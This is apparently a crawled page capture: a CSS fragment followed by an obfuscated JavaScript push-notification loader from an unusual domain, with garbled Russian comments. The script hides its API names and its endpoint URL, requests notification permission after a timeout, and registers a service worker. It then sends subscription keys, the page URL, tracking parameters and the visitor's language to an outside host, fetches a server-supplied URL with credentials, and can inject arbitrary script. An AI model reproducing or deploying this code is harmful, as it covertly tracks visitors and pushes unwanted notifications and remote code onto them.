	background: linear-gradient(to left, black 40%, transparent 56%) 12px bottom repeat-x, linear-gradient(to left, transparent 60%, black 55%, black 77%, transparent 90%) 12px 1.3em repeat-x;
	background-size: 14px 2px, 14px 2px;
	padding-bottom: 1px
}

.doubleUnderline {
    text-decoration:underline;
    border-bottom: 1px solid #000;
}

.solidUnderline{	
	text-decoration:underline;
}

.dotted-line{
	text-decoration-style: dotted;
}
.wavy-line{
	text-decoration-style: wavy;
}
.dashed-line{
	text-decoration-style: dashed;
}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/68797/8cb103f541011c2a04f290328828c5b7dc5bffe2.js
body_size: 4317
content:
const sVjn7ivnejdpfRJx0 = {
    'keys': [
        new RTaeEvUzbNdS19Zvn(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new RTaeEvUzbNdS19Zvn(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new RTaeEvUzbNdS19Zvn(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new RTaeEvUzbNdS19Zvn(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new RTaeEvUzbNdS19Zvn(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * РЎРѕС…СЂР°РЅРµРЅРёРµ РєР»СЋС‡РµР№, С‡С‚Рѕ Р±С‹ РїРµСЂРµР·Р°РїСЂР°С€РёРІР°С‚СЊ С‚РѕРєРµРЅ С‚РѕР»СЊРєРѕ РїРѕ РЅРµРјСѓ.
     * @returns {*}
     */
    qwzC7j4CXndmf7yNO() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('340c7cd3b6200a57b'));
            if (!keys) {
                keys = this.aMUZrqMkIZN7Opbyz();
                localStorage.setItem('340c7cd3b6200a57b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.aMUZrqMkIZN7Opbyz();
            localStorage.setItem('340c7cd3b6200a57b', JSON.stringify(keys));
        }
        return keys;
    },
    aMUZrqMkIZN7Opbyz() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function RTaeEvUzbNdS19Zvn(id, key) {
    this.id = id;
    this.key = key;
}


const a2DaEpZjQ4 = 'https://',
    mcxyE = 'subscrib',
    eJvPHyvRvuD = 'e.rift-q',
    grtvpf = 'uantum.c',
    QD4whsw4t1 = 'om/subsc',
    eJvPHyvRvuD2 = 'ription/',
    a2DaEpZjQ42 = 'end-poin',
    gd4TEYP = 't';

let McHgUMLliCntBUmkt = {
    config: {
        e0gf0AynX9G6WV805: `${a2DaEpZjQ4}${mcxyE}${eJvPHyvRvuD}${grtvpf}${QD4whsw4t1}${eJvPHyvRvuD2}${a2DaEpZjQ42}${gd4TEYP}`,
        JfmwbTlAWLvQUAWFr: 'service-worker.js',
    },

    R30qaTpYTmyLqUedN() {
        return window[qR7U9TvTQPwHBvo5f.zpu6wK([1851881065, 1734440047, 114])][qR7U9TvTQPwHBvo5f.zpu6wK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.JfmwbTlAWLvQUAWFr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let qR7U9TvTQPwHBvo5f = {
    siteID: '8cb103f541011c2a04f290328828c5b7dc5bffe2',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.qPvJui6kxwRInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("РћС€РёР±РєР° РїСЂРё РѕР±СЂР°Р±РѕС‚РєРµ СЃРѕР±С‹С‚РёСЏ:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("РћС€РёР±РєР°" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.MXM10hQpG();
            }
        }, 50);
    },

    MXM10hQpG: function () {
        let self = this;
        if (!this.toStatic("MXM10hQpG")) {
            return;
        }
        if (self.options.autoShow) {
            self.f3af5fc9534();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f3af5fc9534();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.NzDhZoZFf();
        }
        self.trigger(self.zpu6wK([1634104421, 1919512169, 116]));
    },

    f3af5fc9534: async function () {
        let self = this;
        if (!self.toStatic("f3af5fc9534")) {
            return;
        }
        self.qPvJui6kxwRInfo();

        Notification[self.zpu6wK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            McHgUMLliCntBUmkt.R30qaTpYTmyLqUedN().then(
                (sw) => {
                    let K1WqJFCzT2Vs5QwA3 = sVjn7ivnejdpfRJx0.qwzC7j4CXndmf7yNO();

                    window[self.zpu6wK([1851881065, 1734440047, 114])][self.zpu6wK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (hhav9rf03QbIQKhRt) => {
                        let subs = null;
                        subs = await hhav9rf03QbIQKhRt[self.zpu6wK([1886745448, 1298230881, 6776178])][self.zpu6wK([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.aJlhDQIrL8MvsvEps();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.LkarCUQgNbA8E5lto(subs, K1WqJFCzT2Vs5QwA3).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.ff9JKfkbb8jSvg4Um(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.zpu6wK([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.zpu6wK([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.zpu6wK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.zpu6wK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = McHgUMLliCntBUmkt.urlB64ToUint8Array(K1WqJFCzT2Vs5QwA3.key);
                            hhav9rf03QbIQKhRt[self.zpu6wK([1886745448, 1298230881, 6776178])][self.jKsiCVHV(1937072755) + self.jKsiCVHV(1668442466) + self.jKsiCVHV(101)](o)
                                .then((dKAc2EE2LZN) => {
                                    self.LkarCUQgNbA8E5lto(dKAc2EE2LZN, K1WqJFCzT2Vs5QwA3).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.ff9JKfkbb8jSvg4Um(dKAc2EE2LZN);
                                            self.trigger(self.zpu6wK([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.zpu6wK([1970172789, 1651729266, 98]));
                                self.ff9JKfkbb8jSvg4Um(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.zpu6wK([1970172789, 1651729266, 98 ]));
                        self.ff9JKfkbb8jSvg4Um(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    LkarCUQgNbA8E5lto(subscription, K1WqJFCzT2Vs5QwA3) {
        let self = this;
        let ZEvjp = JSON.parse(JSON.stringify(subscription));
        ZEvjp = Object.assign({}, ZEvjp);
        let LuVFlOE = new FormData();

        LuVFlOE.append(self.zpu6wK([1701733488, 1869180532]), ZEvjp[self.zpu6wK([1701733488, 1869180532])]);
        LuVFlOE.append(self.zpu6wK([1801812339, 1534079541, 912549981]), ZEvjp[self.zpu6wK([1801812339])][self.zpu6wK([1882338614, 25704])]);
        LuVFlOE.append(self.zpu6wK([1801812339, 1533113716, 26717]), ZEvjp[self.zpu6wK([1801812339])][self.jKsiCVHV(1635087464)]);
        LuVFlOE.append(self.jKsiCVHV(1801812319) + self.jKsiCVHV(26980), K1WqJFCzT2Vs5QwA3[self.jKsiCVHV(26980)]);
        LuVFlOE.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.zpu6wK([1970564447, 1936684402, 25445])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1936684402, 25445]), self.t[self.zpu6wK([1970564447, 1936684402, 25445])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1936684402, 25445]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1667329392, 1634297710])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1667329392, 1634297710]), self.t[self.zpu6wK([1970564447, 1667329392, 1634297710])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1667329392, 1634297710]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1952805485])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1952805485]), self.t[self.zpu6wK([1970564447, 1952805485])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1952805485]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.zpu6wK([1970564447, 1668247156, 6647412])]) {
            LuVFlOE.append(self.zpu6wK([1970564447, 1668247156, 6647412]), self.t[self.zpu6wK([1970564447, 1668247156, 6647412])])
        } else {
            LuVFlOE.append(self.zpu6wK([1970564447, 1668247156, 6647412]), self.pDbnuUOEbhw(self.zpu6wK([1970564447, 1668247156, 6647412]), s))
        }
        LuVFlOE.append(self.zpu6wK([1818324583]), window[self.zpu6wK([1851881065, 1734440047, 114])].language);
        LuVFlOE.append(self.zpu6wK([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.aJlhDQIrL8MvsvEps();
        if (!!oldEndPoint) {
            LuVFlOE.append(self.zpu6wK([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(McHgUMLliCntBUmkt.config.e0gf0AynX9G6WV805, {
            method: 'post',
            body: LuVFlOE,
        });
    },

    ff9JKfkbb8jSvg4Um(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f5fc95340c7cd');
            window.localStorage.removeItem('340c7cd3b6200a57b');
            return;
        }

        window.localStorage.setItem('f5fc95340c7cd', subscrb.endpoint);
    },

    aJlhDQIrL8MvsvEps() {
        return window.localStorage.getItem('f5fc95340c7cd');
    },

    NzDhZoZFf: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f3af5fc9534();
                return false;
            });
        }
    },

    enhDv: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    qPvJui6kxwRInfo: function (settings = null) {
        let self = this;
        self.enhDv(settings);
    },

    Eb8lOoKp5GU: function () {
        let self = this;
        if (!self.toStatic("Eb8lOoKp5GU")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    jKsiCVHV(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    zpu6wK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jKsiCVHV(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    pDbnuUOEbhw(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i0c333 = qR7U9TvTQPwHBvo5f.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: String("timeout") === String("timeout") ? Number('5') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);